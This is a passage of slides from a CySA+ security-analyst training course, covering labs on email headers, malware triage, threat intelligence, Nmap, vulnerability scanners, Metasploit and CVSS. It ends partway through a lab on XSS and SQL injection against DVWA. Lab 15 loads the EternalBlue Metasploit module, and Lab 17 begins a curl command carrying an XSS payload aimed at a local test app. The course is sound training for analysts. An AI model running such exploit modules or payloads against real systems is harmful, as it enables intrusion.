• By completing this lab you can:
• Parse, aggregate, and correlate logs across multiple sources.
• Build a brute-force-then-success detection by hand — the algorithm under every SIEM "use case".
• Work with both unstructured syslog and structured JSON events.
• Move from raw log to actionable alert without leaving the shell.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
56

Slide 57
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Email Header Analysis (SPF/DKIM/DMARC)
• Objective
– In this lab you will analyse an email header for impersonation indicators and inspect the three authentication standards — SPF, DKIM, and DMARC — that determine whether a sender is forging the From address. These are exam-blueprint items under CySA+ 1.3 (Email analysis — Header, Impersonation, DKIM, DMARC, SPF,…
• Environment: Killercoda + Web (MXToolbox)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
57

Slide 58
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Hands-On Steps
▍ Step 1: Install DNS tools
$ apt update && apt install -y dnsutils
▍ Step 2: Look up an SPF record
SPF lists the IPs/hosts allowed to send mail for a domain.
$ dig +short TXT google.com | grep spf1
▍ Step 3: Look up DKIM and DMARC
DKIM signatures live at a selector subdomain (e.g.
$ dig +short TXT _dmarc.google.com
▍ Step 4: Analyse a suspicious raw header
Save the following spear-phishing-style header:
$ cat > /tmp/header.eml <<'EOF'
▍ Step 5: Trace the Received chain to find the true origin
Received headers are stacked top-down; the lowest one is the original.
$ tac /tmp/header.eml | grep -E '^Received'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
58

Slide 59
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — Hands-On Steps (cont'd)
▍ Step 6: Check embedded links (CySA+ "Obfuscated links")
Phish emails hide the real destination behind plausible link text.
$ cat > /tmp/body.txt <<'EOF'
▍ Step 7: Validate against a public service
For real triage, paste the full header into:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
59

Slide 60
TOPIC 1 · SECURITY OPERATIONS
Lab 8 — What You Learned
• By completing this lab you can:
• How to query SPF, DKIM, and DMARC records with dig.
• How to read the Authentication-Results header to confirm forgery.
• How to trace the Received chain to the true sender IP.
• How to spot obfuscated / lookalike links in the email body.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
60

Slide 61
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Malware Triage with Hashing and VirusTotal
• Objective
– In this lab you will perform first-pass static malware triage: identify the file type, hash it, extract printable strings, write a YARA rule, and submit the hash to VirusTotal. These are exam-blueprint items under CySA+ 1.3 (File analysis — Hashing, Strings, VirusTotal, Sandboxing).
• Environment: Killercoda + Web (VirusTotal)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
61

Slide 62

TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
62

Slide 63
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y binutils yara curl file
▍ Step 2: Create a benign "suspicious" sample
We will not download real malware.
$ mkdir -p /tmp/lab9 && cd /tmp/lab9
▍ Step 3: Identify the file type
file reads the magic bytes — never trust the extension.
$ file sample.sh
▍ Step 4: Hash the sample (chain-of-custody first step)
Always hash with SHA-256 for evidence; MD5/SHA-1 are still used by AV vendors but are cryptographically weak.
$ md5sum sample.sh
▍ Step 5: Extract strings
Look for:
$ strings -n 6 sample.sh | head -20
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
63

Slide 64
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — Hands-On Steps (cont'd)
▍ Step 6: Write a YARA rule
YARA rules let you sweep an estate for any file matching the IOCs you just found.
$ cat > c2_beacon.yar <<'EOF'
▍ Step 7: Lookup the hash on VirusTotal (free web)
In your browser open:
▍ Step 8: Decide: clean, suspicious, or malicious
A simple triage matrix:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
64

Slide 65
TOPIC 1 · SECURITY OPERATIONS
Lab 9 — What You Learned
• By completing this lab you can:
• Identify file type with file (not extension).
• Generate MD5/SHA-1/SHA-256 hashes for evidence.
• Pull useful IOCs out of a binary with strings.
• Write and run a YARA rule against a sample and a directory sweep.
• Use VirusTotal and free sandboxes to enrich a hash.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
65

Slide 66
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Threat Intelligence and MITRE ATT&CK
• Objective
– In this lab you will enrich a suspicious IP with whois, AbuseIPDB, and Shodan, then map an observed behaviour to a MITRE ATT&CK technique using the free Navigator. You will also script a tiny SOAR-style automation. This covers CySA+ 1.4 (Threat actors, TTP, Collection methods, Threat-intelligence sharing, Active…
• Environment: Killercoda + Web (AbuseIPDB, ATT&CK Navigator)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
66

Slide 67

TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
67

Slide 68
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y whois curl jq
▍ Step 2: WHOIS lookup (Collection methods — Open source)
Things to look for in incident triage:
$ whois 8.8.8.8 | grep -Ei 'orgname|country|netrange|cidr'
▍ Step 3: AbuseIPDB API enrichment
AbuseIPDB gives an abuse-confidence score 0–100 for any IP.
$ read -p "AbuseIPDB API key (or press Enter to skip): " ABUSE_KEY
▍ Step 4: Build a small enrichment script (SOAR primitive)
This is a SOAR playbook in miniature: one IOC in, multiple sources queried, structured output ready to feed a ticket.
$ cat > /tmp/enrich.sh <<'EOF'
▍ Step 5: Map a behaviour to MITRE ATT&CK
Open the MITRE ATT&CK Navigator in your browser: https://mitre-attack.github.io/attack-navigator/
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
68

Slide 69
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — Hands-On Steps (cont'd)
▍ Step 6: Recognise threat-actor categories (CySA+ 1.4 vocab)
| Category | Motivation | Example artefact | |---|---|---| | APT (nation-state) | Espionage, long-dwell | Custom tooling, supply-chain compromise | |…
▍ Step 7: Threat-intelligence sharing formats
Real-world feeds use STIX/TAXII; the indicators travel between CERT, CSIRT, ISACs, and commercial paid feeds.
$ echo "203.0.113.99,malicious,c2,2026-05-13" >> /tmp/iocs.csv
▍ Step 8: Active defense and honeypots
The defensive end of threat intelligence is deception.
$ apt install -y netcat-openbsd
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
69

Slide 70
TOPIC 1 · SECURITY OPERATIONS
Lab 10 — What You Learned
• By completing this lab you can:
• Enrich an IP with WHOIS, AbuseIPDB, and reverse DNS.
• Build a one-shot SOAR enrichment script.
• Map observed behaviour to MITRE ATT&CK techniques.
• Categorise threat actors and recognise the major sharing feeds and formats.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
70

Slide 71
TOPIC 2 · 30% OF CS0-003
Vulnerability Management
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
71

Slide 72
TOPIC 2 · VULNERABILITY MANAGEMENT
Topic 2 Overview
• CompTIA CySA+ CS0-003 exam weighting: 30%
• Asset discovery & network mapping
• Vulnerability scanning (OpenVAS/ZAP/Nikto)
• Analysing scan results
• CVSS scoring & prioritisation
• Web application vulnerabilities (XSS/SQLi)
• Exploitation with Metasploit
• Patch management & hardening
• Attack surface reconnaissance
• Hands-on Labs 11–19 (9 labs)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
72

Slide 73
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Asset Discovery with Nmap
• Objective
– In this lab you will use Nmap as both an asset-discovery tool and a passive/active fingerprinter. Asset inventory is the first step of every vulnerability management program — you cannot patch what you do not know exists. This maps to CySA+ 2.1 (Asset discovery — Map scans, Device fingerprinting; Internal vs external…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
73

Slide 74

TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
74

Slide 75
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Hands-On Steps
▍ Step 1: Install Nmap
$ apt update && apt install -y nmap
▍ Step 2: Host discovery (a "map scan")
A map scan answers "what is alive on this subnet?" without a port scan.
$ nmap -sn 127.0.0.0/29
▍ Step 3: Internal vs external scanning
Run the same scan against:
▍ Step 4: Active service / version detection (fingerprinting)
-sV probes each open port to identify the service banner.
$ nmap -sV -Pn -T4 scanme.nmap.org -p 22,80,443
▍ Step 5: OS fingerprinting (active)
-O sends crafted probes and matches TCP/IP stack quirks against its OS database.
$ nmap -O -Pn scanme.nmap.org
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
75

Slide 76
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — Hands-On Steps (cont'd)
▍ Step 6: Passive fingerprinting (alternative)
Active scans are noisy and can trip IDS rules.
$ apt install -y p0f tcpdump
▍ Step 7: Credentialed vs non-credentialed (concept)
Nmap is non-credentialed.
▍ Step 8: Output formats for the inventory pipeline
-oA saves three formats simultaneously:
$ nmap -sV -Pn scanme.nmap.org -p 80,443 -oA /tmp/scan_inventory
▍ Step 9: Schedule a recurring scan (Special considerations)
CySA+ 2.1 lists "Scheduling, Operations, Performance, Sensitivity, Segmentation, Regulatory" as scan considerations.
$ echo "0 2 * * * root nmap -sn 10.0.0.0/24 -oG /var/log/asset-inventory-\$(date
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
76

Slide 77
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 11 — What You Learned
• By completing this lab you can:
• Run a ping-sweep map scan and version/OS fingerprint with Nmap.
• The difference between active (Nmap) and passive (p0f) fingerprinting.
• Internal vs external scan scope.
• How to output Nmap data for pipeline consumption and schedule it.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
77

Slide 78
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Vulnerability Scanning with OpenVAS (Greenbone CE)
• Objective
– In this lab you will run a full credentialed vulnerability scan with OpenVAS / Greenbone Community Edition, the free alternative to Nessus and Qualys. This maps directly to CySA+ 2.2 (Vulnerability scanners — Nessus, OpenVAS) and 2.1 (Agent vs agentless, Credentialed vs non-credentialed, Industry frameworks).
• Environment: Local VM — Greenbone Community Edition (VirtualBox/VMware)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
78

Slide 79


TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
79

Slide 80
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Hands-On Steps
▍ Step 1: Download the free Greenbone CE virtual appliance
Browser: https://www.greenbone.net/en/community-edition/
▍ Step 2: Boot, set admin password, sign in
Import the OVA into VirtualBox, give it 4 GB RAM and a bridged adapter.
▍ Step 3: Add a target
In the Greenbone Security Assistant web UI:
▍ Step 4: (Optional) Add credentials — credentialed scan
A credentialed scan can read patch level, kernel version, and config files — finding 5–10× the issues of a network-only scan.
▍ Step 5: Create and run a scan task
Scan length depends on host count and scan config — a single VM completes in 10–30 min.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
80

Slide 81
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — Hands-On Steps (cont'd)
▍ Step 6: Read the report
When the task says Done, click into the report:
▍ Step 7: Agent vs agentless distinction (CySA+ 2.1)
| | Agentless (what you just did) | Agent-based | |---|---|---| | Install on target | No | Yes (Wazuh, OSSEC, vendor) | | Network coverage |…
▍ Step 8: Special considerations checklist
Before scheduling production scans, satisfy CySA+ 2.1's six items:
▍ Step 9: Industry frameworks crosswalk
Greenbone scan policies map to:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
81

Slide 82
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 12 — What You Learned
• By completing this lab you can:
• Stand up Greenbone CE / OpenVAS as a free Nessus alternative.
• Create a target, add credentials, run a scan, and read the report.
• The agent-vs-agentless trade-offs.
• How scan configurations align to PCI, CIS, ISO, and OWASP frameworks.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
82

Slide 83
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Web App Scanning with OWASP ZAP
• Objective
– In this lab you will run OWASP ZAP against the deliberately vulnerable DVWA to surface XSS, SQLi, and CSRF findings. This is exam-blueprint CySA+ 2.2 (Web application scanners — ZAP, Burp, Arachni, Nikto).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
83

Slide 84
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Hands-On Steps
▍ Step 1: Install ZAP CLI and Docker
$ apt update && apt install -y zaproxy docker.io
▍ Step 2: Start the DVWA vulnerable target
Browse to http://127.0.0.1:8080 once with credentials admin / password, then Setup → Create / Reset Database.
$ docker run -d --name dvwa -p 8080:80 vulnerables/web-dvwa
▍ Step 3: Run a ZAP baseline scan (passive, fast)
A baseline scan only observes traffic — it will not break the app.
$ zap-baseline.py -t http://127.0.0.1:8080 -r /tmp/zap_baseline.html || true
▍ Step 4: Run a full active scan
The full scan actively injects payloads and is what you would run in a staging environment.
$ zap-full-scan.py -t http://127.0.0.1:8080 -r /tmp/zap_full.html || true
▍ Step 5: Map ZAP alerts to OWASP Top 10
Major ZAP alert classes:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
84

Slide 85
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — Hands-On Steps (cont'd)
▍ Step 6: Authenticated scan (deep coverage)
ZAP can log in for you and crawl behind auth.
▍ Step 7: Save evidence and tear down
Always hash report files; they become evidence for the remediation team and auditors.
$ sha256sum /tmp/zap_full.html
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
85

Slide 86
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 13 — What You Learned
• By completing this lab you can:
• Run a passive and an active OWASP ZAP scan against DVWA.
• Read ZAP HTML reports and map findings to OWASP Top 10.
• The difference between baseline (safe) and full (intrusive) scans.
• How authenticated scans surface deeper findings.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
86

Slide 87
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Web Recon with Nikto and Burp Suite
• Objective
– In this lab you will perform web-server reconnaissance with Nikto and intercept/replay requests with Burp Suite Community. Together they cover CySA+ 2.2 (Web application scanners — Burp Suite, Nikto) and reinforce 2.4 (Recommended controls).
• Environment: Killercoda + Local (Burp Suite Community)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
87

Slide 88
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Hands-On Steps
▍ Step 1: Install Nikto and start a target
$ apt update && apt install -y nikto docker.io
▍ Step 2: Run a Nikto scan
Typical Nikto findings on DVWA:
$ nikto -h http://127.0.0.1:8080 -o /tmp/nikto.txt
▍ Step 3: Tune Nikto with plugins and tuning options
-Tuning numbers from the man page:
$ nikto -h http://127.0.0.1:8080 -Tuning 4 -Plugins "headers"
▍ Step 4: Install Burp Suite Community on your own laptop
Download: https://portswigger.net/burp/communitydownload
▍ Step 5: Configure your browser to use Burp's proxy
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
88

Slide 89
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — Hands-On Steps (cont'd)
▍ Step 6: Intercept and modify a request (the killer Burp workflow)
This intercept/modify/replay loop is how analysts manually verify XSS, SQLi, IDOR, and CSRF findings flagged by automated scanners.
▍ Step 7: Send to Intruder for fuzzing (Community is rate-limited but functional)
Differences in response length are the classic signal of a successful injection.
▍ Step 8: Combine Nikto + Burp into a single workflow
| Phase | Tool | |---|---| | Quick automated baseline | Nikto | | Deep crawl + scanner | OWASP ZAP (Lab 13) | | Manual verification & exploit | Burp…
▍ Step 9: Tear down
$ docker stop dvwa && docker rm dvwa
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
89

Slide 90
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 14 — What You Learned
• By completing this lab you can:
• Run a Nikto scan and read its prefixed OSVDB/CVE references.
• Install Burp Suite Community and route browser traffic through it.
• Intercept, modify, and replay HTTP requests with Repeater.
• Fuzz a parameter with Intruder and interpret length/status diff.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
90

Slide 91
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Metasploit Framework Basics
• Objective
– In this lab you will use the Metasploit Framework (MSF) as an analyst — not to break systems but to validate that a vulnerability scanner finding is actually exploitable, which is the heart of CySA+ 2.3 (Validation — true positive/negative, Exploitability/weaponization) and 2.2 (Multipurpose — MSF, Nmap, Recon-ng).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
91

Slide 92

TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
92

Slide 93
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Hands-On Steps
▍ Step 1: Install Metasploit Framework
msfdb init sets up the Postgres backend so search and host tracking work.
$ apt update && apt install -y metasploit-framework
▍ Step 2: Launch the console
-q skips the banner.
$ msfconsole -q
▍ Step 3: Search for an exploit
Imagine your OpenVAS report flagged EternalBlue (CVE-2017-0144) on a Windows host.
$ msf6 > search eternalblue
▍ Step 4: Configure and stage (do not run — analyst view)
check is the safe analyst command: it probes the target and reports vulnerable / not vulnerable without firing the exploit.
$ msf6 > use exploit/windows/smb/ms17_010_eternalblue
▍ Step 5: Use an auxiliary scanner instead of an exploit
Many MSF modules are non-destructive scanners:
$ msf6 > use auxiliary/scanner/smb/smb_ms17_010
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
93

Slide 94
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — Hands-On Steps (cont'd)
▍ Step 6: Browse useful module families
| Family | Purpose | |---|---| | exploit/ | Active code-execution modules | | auxiliary/scanner/ | Vulnerability / version checks | | auxiliary/dos/…
$ msf6 > search type:auxiliary scanner
▍ Step 7: Workspaces and reporting
db_nmap runs Nmap and stores results in the Postgres DB.
$ msf6 > workspace -a customer_x
▍ Step 8: Map MSF activity to CySA+ exploitability/weaponization
| Stage | MSF feature | CySA+ 2.3 vocab | |---|---|---| | Will it run?
▍ Step 9: Exit cleanly
$ msf6 > exit
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
94

Slide 95
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 15 — What You Learned
• By completing this lab you can:
• Install Metasploit and search for an exploit by name or CVE.
• Configure a module, set RHOST/LHOST/PAYLOAD, and run a non-destructive check.
• Use auxiliary scanners to validate scanner findings at scale.
• Persist findings via the MSF database and export them.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
95

Slide 96
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — CVSS Scoring and Prioritization
• Objective
– In this lab you will score three vulnerabilities with the FIRST CVSS v3.1 calculator, apply environmental context, and produce a prioritised remediation list. This is exam-blueprint CySA+ 2.3 (CVSS interpretation, Context awareness, Asset value, Zero-day).
• Environment: Web — FIRST CVSS v3.1 Calculator
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
96

Slide 97
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — Hands-On Steps
▍ Step 1: Open the CVSS v3.1 calculator
Browser: https://www.first.org/cvss/calculator/3.1
▍ Step 2: Memorise the eight Base metrics
| Metric | Options | What it means | |---|---|---| | AV Attack Vector | N / A / L / P | Network / Adjacent / Local / Physical | | AC Attack…
▍ Step 3: Score Vuln #1 — Unauthenticated RCE on a public web server
Settings: AV:N / AC:L / PR:N / UI:N / S:U / C:H / I:H / A:H
$ CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
▍ Step 4: Score Vuln #2 — Local privilege escalation on a workstation
Settings: AV:L / AC:L / PR:L / UI:N / S:U / C:H / I:H / A:H
▍ Step 5: Score Vuln #3 — Reflected XSS that requires a click
Settings: AV:N / AC:L / PR:N / UI:R / S:C / C:L / I:L / A:N
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
97

Slide 98
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — Hands-On Steps (cont'd)
▍ Step 6: Apply Environmental metrics (context awareness)
CySA+ 2.3 calls out internal / external / isolated and asset value.
▍ Step 7: Build the prioritised list
Save as /tmp/prio.csv (open a shell on Killercoda or your laptop):
▍ Step 8: Handle zero-days and exploitability
Zero-day = no patch exists yet.
▍ Step 9: Validation (CySA+ 2.3 — true/false positive/negative)
A scanner finding may be:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
98

Slide 99
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 16 — What You Learned
• By completing this lab you can:
• Score a Base CVSS vector for three realistic vulnerabilities.
• Apply environmental context to demote or promote a score.
• Cross-reference exploit databases for weaponisation status.
• Produce a defensible, business-aware remediation priority list.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
99

Slide 100
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Exploiting and Mitigating XSS and SQL Injection
• Objective
– In this lab you will exploit a reflected XSS, a stored XSS, and a SQL injection on DVWA — then implement the standard mitigations (input validation, output encoding, parameterised queries, prepared statements). This maps to CySA+ 2.4 (Cross-site scripting, Injection flaws) and the Secure coding best practices sub-list.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
100

Slide 101


TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
101

Slide 102
TOPIC 2 · VULNERABILITY MANAGEMENT
Lab 17 — Hands-On Steps
▍ Step 1: Start DVWA
Browse to http://127.0.0.1:8080, login admin / password, set DVWA Security = low, Setup → Create / Reset Database.
$ apt update && apt install -y docker.io sqlmap curl
▍ Step 2: Reflected XSS (CySA+ "XSS — Reflected")
The DVWA endpoint vulnerabilities/xss_r/?name= echoes input straight into HTML.
$ curl -s -b "$COOKIE" "http://127.0.0.1:8080/vulnerabilities/xss_r/?name=<scrip
▍ Step 3: Stored XSS (CySA+ "XSS — Persistent")
